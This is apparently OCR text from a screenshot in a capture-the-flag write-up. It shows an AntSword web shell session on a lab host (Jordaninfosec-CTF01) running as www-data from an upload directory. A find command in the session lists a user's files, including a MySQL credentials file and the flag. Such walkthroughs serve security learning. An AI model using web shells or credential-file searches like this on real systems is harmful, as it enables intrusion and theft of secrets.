 中国蚁剑
AntSword 编辑 窗口 调试
192.168.80.140 >_ 192.168.80.140
(*) 基础信息
当前路径: /var/www/html/uploaded_files
磁盘列表: /
系统信息: Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploaded_files) $ find / -user 'technawi' 2>/dev/null
/etc/mysql/conf.d/credentials.txt
/var/www/html/flag.txt
/home/technawi
/home/technawi/.cache
/home/technawi/.bash_history
/home/technawi/.sudo_as_admin_successful
/home/technawi/.profile
/home/technawi/.bashrc
/home/technawi/.bash_logout